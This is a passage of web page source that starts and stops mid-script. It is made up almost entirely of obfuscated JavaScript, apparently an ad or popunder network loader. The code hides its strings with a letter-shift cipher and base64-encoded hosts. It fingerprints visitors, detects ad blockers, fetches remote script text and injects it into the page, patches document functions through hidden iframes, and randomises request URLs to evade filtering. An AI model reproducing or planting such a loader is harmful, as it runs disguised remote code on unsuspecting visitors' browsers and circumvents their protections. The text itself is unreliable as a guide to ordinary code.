r=n&&n[e.tM]&&n[e.tM][e.SM],t=n&&n[e.tM]&&n[e.tM][e.gM],u=n&&n[e.tM]&&n[e.tM][e.CM],o=n&&n[e.tM]&&n[e.tM][e.GM],q=n&&n[e.tM]&&n[e.tM][e.hM],c=n&&n[e.tM]&&n[e.tM][e.vM],M=n&&n[e.tM]&&n[e.tM][e.OM],j=n&&n[e.tM]&&n[e.tM][e.WM],s=j===m||j===O,w=e.Rr();q!==tn&&q!==fn||(t===cf?(w[e.gM]=Mf,w[e.sb]=C,w[e.WM]=m,w[e.Db]=O):t===df&&c&&(!j||s)&&(w[e.gM]=bf,w[e.vM]=c,rn(r,M,o,u)[e.pj](h=>{let l=e.Rr();l[e.gM]=jf,l[e.SM]=r,l[e.vM]=c,l[e.tM]=h,Kn(q,l)})[e.Wj](h=>{let l=e.Rr();l[e.gM]=zf,l[e.SM]=r,l[e.vM]=c,l[e.Nb]=h&&h[e.w],Kn(q,l)})),w[e.gM]&&Kn(q,w))}function Kn(n,r){switch(r[e.hM]=n,n){case fn:on[e.cj](r);break;case tn:default:un[e.cj](r);break}K[e.cj](r,e.wK)}function af(){try{un=new bn(tn),un[e.sr](e.w,qn),on=new bn(fn),on[e.sr](e.w,qn)}catch(n){}K[e.sr](e.w,qn)}var nr=d[e.qr];function mf(n,r,t){return new D((u,o)=>{W(e.Zb);let q;if([e.Hr,e.ur,e.nr][e.vb](C)>-e.J){q=d[e.VK](e.Jk);let c=d[e.OE](n);q[e.wk]=t,q[e.ek](c),q[e.WE](e.GE,m),q[e.WE](e.hE,he(x(wn)));try{nr[e.UM][e.ob](q,nr)}catch(M){(d[e.CM]||d[e.Bb])[e.ek](q)}}else N(n);Q(()=>(q!==void e.X&&q[e.UM][e.yk](q),hn(r)?(W(e.HE),u()):o()))})}function lf(n,r){let t=n===e.J?pt():x(wn);return rn(t,e.v,e.v,e.v)[e.pj](u=>(u=u&&e.Br in u?u[e.Br]:u,u&&bt(m,u),u))[e.Wj](()=>zt(m))[e.pj](u=>{u&&mf(u,n,r)})}Ir();function Xe(n){return hn()?e.v:(W(e.XM),Sr(),rr(n))}function rr(n){return C===e.J&&Se()&&Ie(m),Ne()?(Te(),K[gr]=rn,Fn()[e.pj](r=>{if(r&&C===e.J){let t=new K[e.Zk];t[e.ik](e.F,e.HM[e.BK](r)),t[e.rM](lt,m),In(r),t[e.wk]=()=>{let u=d[e.VK](e.Jk),o=d[e.OE](t[e.Br][e.Nk](/document\b/g,q()));u[e.wk]=n;function q(){let c=e.kY[e.BK](i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));return K[c]=K[e.wb],c}u[e.ek](o),(d[e.CM]||d[e.Bb])[e.ek](u),Q(()=>{u!==void e.X&&(u[e.UM][e.yk](u),Ke())})},t[e.Ik]();return}lf(C,n)[e.pj](()=>{ln([m,O],ne())})})):Q(rr,e.Qk)}function wf(){Se()&&Ie(O),Lr(n=>{try{return n&&Se()&&(Ke(),Ie(m)),gt(),Fn(!e.X)[e.pj](r=>{cn(n,r)})[e.Wj](()=>{cn(n)})}catch(r){return cn(n)}})}function cn(n,r){let t=r||x(En);In(t);let u=d[e.VK](e.Jk);u[e.KK]=()=>{Ke(),Xe()},u[e.wk]=()=>{Ke()},u[e.Ak]=e.EM[e.BK](t,e.db)[e.BK](n?m:O),(d[e.CM]||d[e.Bb])[e.ek](u)}K[Rr]=Xe,K[Wr]=Xe,Q(Xe,e.Qr),Vn(Oe,Ze),Vn(ie,Qe),af(),Hr&&C===e.J&&wf();try{$}catch(n){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.8",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/tfyx",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"puh",Kr:999999,jr:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",kr:"xuzw",Mr:"efkxqetqqf",br:"mzazkyage",Er:"fqjf/oee",Yr:"zdm8od49pds",Sr:"r",gr:"gzwzaiz",Cr:"f4wp70p8osq",Gr:"gwtrajlpasc",hr:"wmtityzzu",vr:"buzs",Or:"bazs",Wr:"dqcgqef",cr:"dqcgqef_mooqbfqp",pr:"dqcgqef_rmuxqp",Br:"dqebazeq",Qr:1e4,Vr:"radQmot",Hr:4,nr:5,ur:3,zr:6,ar:7,Xr:"fdkFab",Jr:"sqfBmdqzfZapq",Ur:"dmzpay",dr:"fuyqe",Zr:"ogddqzf",ir:"dqmpk",wr:"pmfq",Ir:"fxp",lr:"dmi",sr:"mppQhqzfXuefqzqd",Dr:"lUzpqj",Ar:"nmowsdagzpUymsq",er:"PQXUHQDK_VE",tr:"PQXUHQDK_OEE",yr:"BDAJK_VE",Lr:"BDAJK_OEE",Nr:"BDAJK_BZS",Fr:"BDAJK_JTD",qr:"ogddqzfEodubf",Rr:function(){let e={},K=[].slice.call(arguments);for(let d=0;d<K.length-1;d+=2)e[K[d]]=K[d+1];return e},mr:1e3,or:42,Tr:36e5,Pr:"geqdMsqzf",fr:"mzpdaup",xK:"u",rK:"iuzpaie zf",KK:"azqddad",jK:"zmh",kK:"([^m-l0-9]+)",MK:"_rmxeq",bK:"yageqpaiz",EK:"yageqgb",YK:"fagotqzp",SK:"fagotefmdf",gK:"efkxq",CK:"^tffbe?:",GK:"^//",hK:"^/",vK:"exuoq",OK:"bmdeq",WK:"vauz",cK:"xqzsft",pK:"__BBG_EQEEUAZ_1_",BK:"oazomf",QK:"fqef",VK:"odqmfqQxqyqzf",HK:"/",nK:".tfyx",uK:36,zK:".",aK:"!",XK:"&ar=1",JK:10,UK:"dqcgqefNkOEE",dK:"dqcgqefNkBZS",ZK:"dqcgqefNkJTD",iK:"BDAJK_RDMYQ",wK:"*",IK:48,lK:9,sK:"0",DK:768,AK:1024,eK:568,tK:360,yK:1080,LK:736,NK:900,FK:864,qK:812,RK:667,mK:800,oK:240,TK:300,PK:"qz-GE",fK:"qz-SN",xj:"qz-OM",rj:"qz-MG",Kj:"eh-EQ",jj:"dqyahqQhqzfXuefqzqd",kj:"up",Mj:"fmdsqfUp",bj:"tqustf",Ej:"iuz",Yj:"pao",Sj:"paoQxqyqzf",gj:"faEfduzs",Cj:"dqpgoq",Gj:"//vayfuzsu.zqf/mbg.btb?lazqup=",hj:"ymfot",vj:"ymb",Oj:"ruxfqd",Wj:"omfot",cj:"baefYqeemsq",pj:"ftqz",Bj:function(e,K){return new b(e,K)},Qj:"xaomfuaz",Vj:"1bj",Hj:"mnagf:nxmzw",nj:"BTB",uj:"VE",zj:18e5,aj:"uBtazq|uBmp|uBap",Xj:"Hqdeuaz\\/[^E]+Emrmdu",Jj:"rudqraj",Uj:"su",dj:"oeeDgxqe",Zj:57,ij:"rdayOtmdOapq",wj:35,Ij:60,lj:120,sj:480,Dj:180,Aj:720,ej:"bget",tj:"eodqqz",yj:"dqhqdeq",Lj:"eod",Nj:"urdmyq",Fj:"B",qj:"Z",Rj:"B/Z",mj:"Z/B",oj:"B/Z/Z",Tj:"Z/B/Z",Pj:"B/Z/B/Z",fj:"Z/Z/Z/Z",xk:"00",rk:"000",Kk:"0000",jk:"00000",kk:"zqie",Mk:"bmsqe",bk:"iuwu",Ek:"ndaieq",Yk:"huqi",Sk:"yahuq",gk:"mdfuoxq",Ck:"mdfuoxqe",Gk:"efmfuo",hk:"bmsq",vk:"uzpqj",Ok:"iqn",Wk:"mfan",ck:"DqsQjb",pk:"pqoapqGDUOaybazqzf",Bk:"Ymft",Qk:100,Vk:"Otdayq\\/([0-9]{1,})",Hk:"OduAE\\/([0-9]{1,})",nk:"mffmotQhqzf",uk:"/qhqzf",zk:"&",ak:".veaz",Xk:"dqcgqefNkUrdmyq",Jk:"eodubf",Uk:"otmdOapqMf",dk:"sqfFuyqlazqArreqf",Zk:"JYXTffbDqcgqef",ik:"abqz",wk:"azxamp",Ik:"eqzp",lk:"bab",sk:"iupft",Dk:"abmoufk",Ak:"edo",ek:"mbbqzpOtuxp",tk:"omxx",yk:"dqyahqOtuxp",Lk:"rxaad",Nk:"dqbxmoq",Fk:3571,qk:"ep",Rk:"sgy",mk:"bwqk",ok:"befduzs",Tk:"begrrujqe",Pk:2147483647,fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Mzpdaup",jM:"Rudqraj",kM:56,MM:"rujqp",bM:"mgfa",EM:"//",YM:"eturf",SM:"gdx",gM:"fkbq",CM:"napk",GM:"yqftap",hM:"otmzzqx",vM:"dqcgqef_up",OM:"dqebazeqFkbq",WM:"lazqup_mpnxaow",cM:97,pM:122,BM:"fab",QM:"lazqUp",VM:"radymf",HM:"tffbe://",nM:"ebxuf",uM:"mnopqrstuvwxyzabcdefghijkl",zM:"oazfqzf",aM:"tffbe:",XM:"efmdfXampuzs",JM:"rb",UM:"bmdqzfZapq",dM:"s",ZM:16807,iM:27,wM:"baeufuaz",IM:"xqrf",lM:"dustf",sM:"naffay",DM:"bauzfqdQhqzfe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"fzqyqxQfzqygoap",LM:"Mphqdf1",NM:" ",FM:"uzoxgpqe",qM:"tdqr",RM:"lazqup",mM:"dqrqddqd",oM:"fuyq_purr",TM:"rmuxqp_gdx",PM:"rmux_fuyq",fM:"geqd_up",xb:"ogddqzf_gdx",rb:"xmef_egooqee",Kb:"egooqee_oagzf",jb:"geqd_msqzf",kb:"eodqqz_iupft",Mb:"eodqqz_tqustf",bb:"fuyqlazq",Eb:"rmuxqp_gdx_paymuz",Yb:"dqrqddqd_paymuz",Sb:"ogddqzf_gdx_paymuz",gb:"ndaieqd_xmzs",Cb:"wqke",Gb:".oee?",hb:".bzs?",vb:"uzpqjAr",Ob:"pmfmeqf",Wb:"oazfqzfIuzpai",cb:"MMN ",pb:"|",Bb:"paogyqzfQxqyqzf",Qb:"faGbbqdOmeq",Vb:"hqdeuaz",Hb:"eagdoqLazqUp",nb:"paymuz",ub:"sqzqdmfuazFuyq",zb:"qjfdm",ab:"mbbxk",Xb:"eqxqofadFqjf",Jb:"efmfge",Ub:200,db:"/5/",Zb:"efmdfUzvqofEodubfOapq",ib:"eqxqofad",wb:"paogyqzf",Ib:"xmzsgmsq",lb:"geqdXmzsgmsq",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"oazfqzfPaogyqzf",eb:"tqmp",tb:"geq-odqpqzfumxe",yb:"taef",Lb:"ruzp",Nb:"qddad",Fb:"sqfQxqyqzfeNkFmsZmyq",qb:"hmxgq",Rb:"dqx",mb:"odaeeAdusuz",ob:"uzeqdfNqradq",Tb:"iuftOdqpqzfumxe",Pb:"fqjf",fb:"eagdeqPuh",xE:"dqxmfuhq",rE:"efkxqEtqqfe",KE:"rudefOtuxp",jE:2e3,kE:"%",ME:"bai",bE:"6g90tD4d4Dd1r8xzjbbl",EE:"=",YE:"sqfMxxDqebazeqTqmpqde",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"bdafafkbq",GE:"pmfm-lazq-up",hE:"pmfm-paymuz",vE:"anvqof",OE:"odqmfqFqjfZapq",WE:"eqfMffdungfq",cE:"?pahd=fdgq",pE:"efduzsurk",BE:"faUEAEfduzs",QE:"[\\d\\z]+",VE:"pdmiUymsq",HE:"qzpUzvqofEodubfOapq",nE:"/4/",uE:12,zE:"nxaow",aE:"fduy",XE:16,JE:"omzhme",UE:"2p",dE:"sqfOazfqjf",ZE:"sqfUymsqPmfm",iE:"f",wE:"baef",IE:"efmfge_oapq",lE:"puebxmk",sE:30,DE:5e3,AE:"tqmpqde",eE:"qddad.oay",tE:"oxaeqp",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:"' ituxq dqcgqefuzs ",mE:": ",oE:"fuyqagf",TE:204,PE:"qddad dqcgqef fuyqagf",fE:256,xY:"efmfgeFqjf",rY:"qddad '",KY:8,jY:"paogyqzf\\n",kY:"_"}).reduce((e,K)=>(oe.defineProperty(e,K[0],{get:()=>typeof K[1]!="string"?K[1]:K[1].split("").map(d=>{let g=d.charCodeAt(0);return g>=65&&g<=90?J.fromCharCode((g-65+26-12)%26+65):g>=97&&g<=122?J.fromCharCode((g-97+26-12)%26+97):d}).join("")}),e),{}),window,Kr,B)});})();</script><script src="//suthaumsou.net/tag.min.js" data-zone="8155626" data-cfasync="false" async onerror="_bzmisxds()" onload="_iufvi()"></script>
        <script data-cfasync="false" type="text/javascript">(()=>{var f='rCaohdCemzoMraftzhgznriarntdSozmyzttroeSptorriPnegnzisfleidczetzcreejpblOazceelzbzafrourgEiafcnhozcazpwpoldynzigWettnzectrneoactzedTleixhtCNdondeepzpRaezglEmxtphzzadtloibhzCXtGsIr=izfczo>necmaatrzf(id/o<c>u"meennotn):zygazlcpaslildz"l=oeclayltSst o"rkangaelzb_:dtautoabzas"e=tcIrtse mezmgaertfIit<[base64]'.split("").reduce((J,x,R)=>R%2?J+x:x+J).split("z");(J=>{let x=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],R=[f[10],f[11],f[12]],N=document,v,p,i=window,U={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(z){p=(N[f[10]]?N[f[10]][f[18]]:N[f[12]]||N[f[19]])[f[20]](),p[f[21]]=f[22],v=p[f[23]]}N[f[9]](f[24])[0][f[25]](v),i=v[f[26]];let _={};_[f[27]]=!1,i[f[28]][f[29]](i[f[30]],f[31],_);let L=i[f[32]][f[33]]()[f[34]](36)[f[35]](2)[f[36]](/^\d+/,f[37]);window[L]=document,x[f[38]](z=>{document[z]=function(){return i[f[13]][z][f[39]](window[f[13]],arguments)}}),R[f[38]](z=>{let B={};B[f[27]]=!1,B[f[40]]=()=>N[z],i[f[28]][f[29]](U,z,B)}),document[f[41]]=function(){let z=new i[f[42]](i[f[43]](f[44])[f[45]](f[46],i[f[43]](f[44])),f[47]);return arguments[0]=arguments[0][f[36]](z,L),i[f[13]][f[41]][f[48]](window[f[13]],arguments[0])};try{window[f[49]]=window[f[49]]}catch(z){let B={};B[f[50]]={},B[f[51]]=(V,Je)=>(B[f[50]][V]=i[f[30]](Je),B[f[50]][V]),B[f[52]]=V=>{if(V in B[f[50]])return B[f[50]][V]},B[f[53]]=V=>(delete B[f[50]][V],!0),B[f[54]]=()=>(B[f[50]]={},!0),delete window[f[49]],window[f[49]]=B}try{window[f[43]]}catch(z){delete window[f[43]],window[f[43]]=i[f[43]]}try{window[f[55]]}catch(z){delete window[f[55]],window[f[55]]=i[f[55]]}try{window[f[42]]}catch(z){delete window[f[42]],window[f[42]]=i[f[42]]}for(key in document)try{U[key]=document[key][f[56]](document)}catch(z){U[key]=document[key]}}catch(_){}let b=_=>{try{return i[_]}catch(L){try{return window[_]}catch(z){return null}}};[f[30],f[43],f[57],f[58],f[59],f[60],f[32],f[61],f[42],f[62],f[62],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[55],f[74],f[28],f[75],f[76],f[77],f[78],f[49],f[79]][f[38]](_=>{try{if(!window[_])throw new i[f[77]](f[37])}catch(L){try{let z={};z[f[27]]=!1,z[f[40]]=()=>i[_],i[f[28]][f[29]](window,_,z)}catch(z){}}}),J(b(f[30]),b(f[43]),b(f[57]),b(f[58]),b(f[59]),b(f[60]),b(f[32]),b(f[61]),b(f[42]),b(f[62]),b(f[62]),b(f[63]),b(f[64]),b(f[65]),b(f[66]),b(f[67]),b(f[68]),b(f[69]),b(f[70]),b(f[71]),b(f[72]),b(f[73]),b(f[55]),b(f[74]),b(f[28]),b(f[75]),b(f[76]),b(f[77]),b(f[78]),b(f[49]),b(f[79]),U)})((J,x,R,N,v,p,i,U,b,_,L,z,B,V,Je,Q,ue,tr,dn,A,Ef,bn,fr,ur,oe,sf,or,I,qr,a,zn,Kr)=>{(function(e,K,d,g){(()=>{function de(n){let r=n[e.gj]()[e.Uk](e.X);return r>=e.IK&&r<=e.Zj?r-e.IK:r>=e.cM&&r<=e.pM?r-e.cM+e.JK:e.X}function jn(n){return n<=e.lK?J[e.ij](n+e.IK):n<=e.wj?J[e.ij](n+e.cM-e.JK):e.sK}function cr(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=(r+e.J)*(u+e.J),q=(de(t)+o)%e.uK;return jn(q)})[e.WK](e.h)}function _e(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=r[u%(r[e.cK]-e.J)],q=de(o),c=de(t)-q,M=c<e.X?c+e.uK:c;return jn(M)})[e.WK](e.h)}var Mr=L,D=Mr,dr=new b(e.fr,e.xK),ir=new b(e.rK,e.xK),br=e.V,zr=[[e.DK],[e.AK,e.eK,e.tK],[e.yK,e.LK],[e.NK,e.FK,e.qK],[e.RK,e.mK]],jr=[[e.oK],[-e.Ij],[-e.lj],[-e.sj,-e.Dj],[e.TK,e.tK,-e.oK,-e.Aj]],ar=[[e.PK],[e.fK],[e.xj],[e.rj],[e.Kj]];function Ue(n,r){try{let t=n[e.Oj](u=>u[e.vb](r)>-e.J)[e.YM]();return n[e.vb](t)+br}catch(t){return e.X}}function mr(n){return dr[e.QK](n)?e.ur:ir[e.QK](n)?e.V:e.J}function lr(n){return Ue(zr,n)}function wr(n){return Ue(jr,n[e.dk]())}function Er(n){return Ue(ar,n)}function sr(n){return n[e.nM](e.HK)[e.vK](e.J)[e.Oj](r=>r)[e.YM]()[e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()[e.nM](e.h)[e.Cj]((r,t)=>r+de(t),e.X)%e.zr+e.J}var Ve=[];function yr(){return Ve}function W(n){Ve[e.vK](-e.J)[e.lk]()!==n&&Ve[e.ej](n)}var qe=typeof d<e.s?d[e.qr]:e.v,Qe=e.H,Ze=e.n,ie=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),pr=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),Oe=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),yf=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);function an(n){qe[e.jj](Qe,an),[mr(g[e.Pr]),lr(K[e.tj][e.bj]),wr(new p),sr(K[e.Qj][e.qM]),Er(g[e.Ib]||g[e.lb])][e.Vr](r=>{let t=z(i[e.Ur]()*e.JK,e.JK);Q(()=>{let u=e.Rr();u[e.kj]=n[e.Mj],u[e.qb]=r,K[e.cj](u,e.wK),W(e.LE[e.BK](r))},t)})}function mn(n){qe[e.jj](Ze,mn);let r=e.Rr();r[e.kj]=n[e.Mj];let{href:t}=K[e.Qj],u=new K[e.Zk];u[e.ik](e.R,t),u[e.wk]=()=>{r[e.Br]=u[e.YE](),K[e.cj](r,e.wK)},u[e.KK]=()=>{r[e.Br]=e.Nb,K[e.cj](r,e.wK)},u[e.Ik]()}qe&&(qe[e.sr](Qe,an),qe[e.sr](Ze,mn));var Br=e.u,gr=e.z,T=e.a,be=d[e.qr],Z=[K],hr=[],xr=()=>{};be&&be[e.KK]&&(xr=be[e.KK]);try{let n=Z[e.vK](-e.J)[e.lk]();for(;n&&n!==n[e.BM]&&n[e.BM][e.tj][e.bj];)Z[e.ej](n[e.BM]),n=n[e.BM]}catch(n){}Z[e.Vr](n=>{n[e.wb][e.Bb][e.Ob][e.JM]||(n[e.wb][e.Bb][e.Ob][e.JM]=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));let r=n[e.wb][e.Bb][e.Ob][e.JM];n[r]=n[r]||[];try{n[T]=n[T]||[]}catch(t){}});function vr(n,r,t,u=e.X,o=e.X,q){let c;try{c=be[e.Ak][e.nM](e.HK)[e.V]}catch(M){}try{let M=K[e.wb][e.Bb][e.Ob][e.JM]||T,j=K[M][e.Oj](w=>w[e.QM]===t&&w[e.Hb])[e.YM](),s=e.Rr();s[e.VM]=n,s[e.Vb]=r,s[e.QM]=t,s[e.Hb]=j?j[e.Hb]:o,s[e.nb]=c,s[e.ub]=u,s[e.zb]=q,q&&q[e.ib]&&(s[e.ib]=q[e.ib]),hr[e.ej](s),Z[e.Vr](w=>{let h=w[e.wb][e.Bb][e.Ob][e.JM]||T;w[h][e.ej](s);try{w[T][e.ej](s)}catch(l){}})}catch(M){}}function Ce(n,r){let t=Xr();for(let u=e.X;u<t[e.cK];u++)if(t[u][e.QM]===r&&t[u][e.VM]===n)return!e.X;return!e.J}function Xr(){let n=[];for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][e.wb][e.Bb][e.Ob][e.JM],u=Z[r][t]||[];for(let o=e.X;o<u[e.cK];o++)n[e.Oj](({format:q,zoneId:c})=>{let M=q===u[o][e.VM],j=c===u[o][e.QM];return M&&j})[e.cK]>e.X||n[e.ej](u[o])}try{for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][T]||[];for(let u=e.X;u<t[e.cK];u++)n[e.Oj](({format:o,zoneId:q})=>{let c=o===t[u][e.VM],M=q===t[u][e.QM];return c&&M})[e.cK]>e.X||n[e.ej](t[u])}}catch(r){}return n}function ln(n,r){Z[e.vj](t=>{let u=t[e.wb][e.Bb][e.Ob][e.JM]||T;return(t[u]||[])[e.Oj](o=>n[e.vb](o[e.QM])>-e.J)})[e.Cj]((t,u)=>t[e.BK](u),[])[e.Vr](t=>{try{t[e.zb][e.qk](r)}catch(u){}})}var F=e.Rr();F[e.J]=e.x,F[e.Hr]=e.r,F[e.nr]=e.K,F[e.ur]=e.j,F[e.zr]=e.k,F[e.ar]=e.M,F[e.V]=e.b;var S=e.Rr();S[e.J]=e.E,S[e.ar]=e.Y,S[e.ur]=e.S,S[e.V]=e.b;var k=e.Rr();k[e.J]=e.g,k[e.V]=e.C,k[e.Hr]=e.G,k[e.nr]=e.G,k[e.ur]=e.G;var m=8150787,O=8150786,pf=0,Jr=0,_r=30,Ur=3,Bf=true,gf=v[e.OK](x('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),C=2,wn='Ly9vYXBob2FjZS5uZXQvNDAwLzgxNTA3ODc=',En='b2FwaG9hY2UubmV0',Vr=2,Qr=1727279241*e.mr,Zr='Zez$#t^*EFng',Or='3r9',Cr='6taeslnub0w',sn='zma9leq2',yn='sm7',pn='fwihtu51ih5',Rr='_lojqoymn',Wr='_qkyqrln',Hr=false,y=e.Rr(),Yr=e.yM[e.nM](e.h)[e.yj]()[e.WK](e.h);typeof K<e.s&&(y[e.Ej]=K,typeof K[e.tj]<e.s&&(y[e.Lj]=K[e.tj])),typeof d<e.s&&(y[e.Yj]=d,y[e.Sj]=d[Yr]),typeof g<e.s&&(y[e.jK]=g);function Bn(){let{doc:n}=y;try{y[e.VK]=n[e.VK]}catch(r){let t=[][e.Lb][e.tk](n[e.Fb](e.Nj),u=>u[e.Ak]===e.Hj);y[e.VK]=t&&t[e.Ab][e.VK]}}Bn(),y[e.Xr]=()=>{if(!K[e.BM])return e.v;try{let n=K[e.BM][e.wb],r=n[e.VK](e.Jk);return n[e.eb][e.ek](r),r[e.UM]!==n[e.eb]?!e.J:(r[e.UM][e.yk](r),y[e.Ej]=K[e.BM],y[e.Yj]=y[e.Ej][e.wb],Bn(),!e.X)}catch(n){return!e.J}},y[e.Jr]=()=>{try{return y[e.Yj][e.qr][e.UM]!==y[e.Yj][e.eb]?(y[e.fb]=y[e.Yj][e.qr][e.UM],(!y[e.fb][e.gK][e.wM]||y[e.fb][e.gK][e.wM]===e.Gk)&&(y[e.fb][e.gK][e.wM]=e.xE),!e.X):!e.J}catch(n){return!e.J}};var ze=y;function Nr(n,r,t){let u=ze[e.Yj][e.VK](e.Nj);u[e.gK][e.sk]=e.Vj,u[e.gK][e.bj]=e.Vj,u[e.gK][e.Dk]=e.X,u[e.Ak]=e.Hj,(ze[e.Yj][e.CM]||ze[e.Sj])[e.ek](u);let o=u[e.Wb][e.ik][e.tk](ze[e.Ej],n,r,t);return u[e.UM][e.yk](u),o}var je,Fr=[];function Pr(){let n=[e.Fj,e.qj,e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj],r=[e.sK,e.xk,e.rk,e.Kk,e.jk],t=[e.kk,e.Mk,e.bk,e.Ek,e.Yk,e.Sk,e.gk,e.Ck,e.Gk,e.hk,e.vk,e.Ok],u=i[e.Lk](i[e.Ur]()*n[e.cK]),o=n[u][e.Nk](/P/g,()=>{let q=i[e.Lk](i[e.Ur]()*t[e.cK]);return t[q]})[e.Nk](/N/g,()=>{let q=i[e.Lk](i[e.Ur]()*r[e.cK]),c=r[q],M=i[e.ME](e.JK,c[e.cK]),j=i[e.Lk](i[e.Ur]()*M);return e.h[e.BK](c)[e.BK](j)[e.vK](c[e.cK]*-e.J)});return e.HM[e.BK](je,e.HK)[e.BK](o,e.HK)}function Ar(){return e.h[e.BK](Pr()[e.vK](e.X,-e.J),e.nK)}function Dr(n){return n[e.nM](e.HK)[e.vK](e.ur)[e.WK](e.HK)[e.nM](e.h)[e.Cj]((r,t,u)=>{let o=i[e.ME](u+e.J,e.ar);return r+t[e.Uk](e.X)*o},e.Fk)[e.gj](e.uK)}function Tr(){let n=d[e.VK](e.Nj);return n[e.gK][e.sk]=e.Vj,n[e.gK][e.bj]=e.Vj,n[e.gK][e.Dk]=e.X,n}function gn(n){n&&(je=n,Gr())}function Gr(){je&&Fr[e.Vr](n=>n(je))}function Lr(n){try{let r=d[e.VK](e.rr);r[e.kj]=e.LM,(d[e.CM]||d[e.Bb])[e.ek](r),Q(()=>{try{n(getComputedStyle(r,e.v)[e.lE]!==e.zE)}catch(t){n(!e.X)}},e.Qk)}catch(r){n(!e.X)}}function Ir(){let n=Vr===e.J?e.nj:e.uj,r=e.cb[e.BK](n,e.NM)[e.BK](F[C]),t=e.Rr();t[e.qk]=gn,t[e.Rk]=yr,t[e.mk]=pn,t[e.ok]=sn,t[e.Tk]=yn,vr(r,Br,m,Qr,O,t)}function hn(){let n=S[C];return Ce(n,O)||Ce(n,m)}function xn(){let n=S[C];return Ce(n,O)}function Sr(){let n=[e.Wk,e.ck,e.pk,e.Bk],r=d[e.VK](e.Nj);r[e.gK][e.Dk]=e.X,r[e.gK][e.bj]=e.Vj,r[e.gK][e.sk]=e.Vj,r[e.Ak]=e.Hj;try{d[e.Bb][e.ek](r),n[e.Vr](t=>{try{K[t]}catch(u){delete K[t],K[t]=r[e.Wb][t]}}),d[e.Bb][e.yk](r)}catch(t){}}var Re=e.Rr(),ae=e.Rr(),We=e.Rr(),$r=e.J,ee=e.h,me=e.h;He();function He(){if(ee)return;let n=ue(()=>{if(xn()){A(n);return}if(me){try{let r=me[e.nM](we)[e.Oj](c=>!we[e.QK](c)),[t,u,o]=r;me=e.h,We[e.lr]=u,Re[e.lr]=t,ae[e.lr]=Qn(o,e.or),[Re,ae,We][e.Vr](c=>{Ee(c,pr,$r)});let q=[_e(Re[e.Zr],ae[e.Zr]),_e(We[e.Zr],ae[e.Zr])][e.WK](e.zK);ee!==q&&(ee=q,ln([m,O],ee))}catch(r){}A(n)}},e.Qk)}function vn(){return ee}function kr(){ee=e.h}function le(n){n&&(me=n)}var E=e.Rr();E[e.Ur]=e.h,E[e.dr]=e.h,E[e.Zr]=e.h,E[e.ir]=void e.X,E[e.wr]=e.v,E[e.Ir]=_e(Or,Cr);var Xn=new p,Jn=!e.J;_n();function _n(){E[e.ir]=!e.J,Xn=new p;let n=ct(E,Oe),r=ue(()=>{if(E[e.Zr]!==e.h){if(A(r),K[e.jj](e.w,n),E[e.Zr]===e.Nb){E[e.ir]=!e.X;return}try{if(U(E[e.dr])[e.NE](e.X)[e.Vr](u=>{E[e.Ur]=e.h;let o=Un(e.KY,e.XE);U(o)[e.NE](e.X)[e.Vr](q=>{E[e.Ur]+=J[e.ij](Un(e.cM,e.pM))})}),xn())return;let t=e.sE*e.Ij*e.mr;Q(()=>{if(Jn)return;let u=new p()[e.xM]()-Xn[e.xM]();E[e.wr]+=u,_n(),He(),Bt()},t)}catch(t){}E[e.ir]=!e.X,E[e.Zr]=e.h}},e.Qk);K[e.sr](e.w,n)}function et(){return E[e.Zr]=E[e.Zr]*e.ZM%e.Pk,E[e.Zr]}function Un(n,r){return n+et()%(r-n)}function nt(n){return n[e.nM](e.h)[e.Cj]((r,t)=>(r<<e.nr)-r+t[e.Uk](e.X)&e.Pk,e.X)}function rt(){return[E[e.Ur],E[e.Ir]][e.WK](e.zK)}function Ye(){let n=[...e.uM],r=(i[e.Ur]()*e.iM|e.X)+e.Hr;return[...U(r)][e.vj](t=>n[i[e.Ur]()*n[e.cK]|e.X])[e.WK](e.h)}function Ne(){return E[e.ir]}function tt(){Jn=!e.X}var we=new b(e.kK,e.h),ft=typeof 